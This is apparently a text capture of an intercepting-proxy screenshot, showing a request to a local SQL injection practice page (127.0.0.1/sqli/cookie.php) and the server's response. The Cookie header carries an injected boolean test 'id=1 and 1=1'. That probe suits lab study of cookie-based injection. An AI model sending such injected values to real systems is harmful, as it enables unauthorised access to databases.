 http://127.0.0.1/sqli/cookie.php 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/cookie.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: id=1 and 1=1
8 Connection: close
9
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Sep 2021 15:40:11 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Set-Cookie: id=1
6 Content-Length: 15
7 Connection: close
8 Content-Type: text/html
9
10 Dumb : Dumb<br>
? 搜索(Search)... 没有匹配